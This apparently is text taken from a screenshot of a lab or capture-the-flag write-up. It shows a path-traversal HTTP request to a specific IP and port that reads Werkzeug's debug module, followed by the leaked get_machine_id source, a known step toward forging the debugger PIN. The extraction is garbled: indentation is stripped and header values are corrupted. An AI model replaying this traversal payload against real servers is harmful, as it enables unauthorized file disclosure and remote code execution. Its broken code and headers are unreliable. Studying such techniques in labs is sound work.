 GET /download?file=../../../../../usr/local/lib/python3.11/site-packages/werkzeug/debug/__init__.py
HTTP/1.1
Host: 47.108.165.60:45775
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.41
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
gned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: csrftoken=abcd;
Connection: close
def get_machine_id():
global _machine_id
if _machine_id is not None:
return _machine_id
def _generate():
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except IOError:
continue
if value:
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except IOError:
pass
if linux:
return linux
# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE